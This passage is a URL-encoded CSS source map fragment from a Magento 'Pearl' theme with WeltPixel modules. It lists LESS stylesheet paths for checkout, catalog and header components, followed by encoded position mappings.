uickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtHY%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBA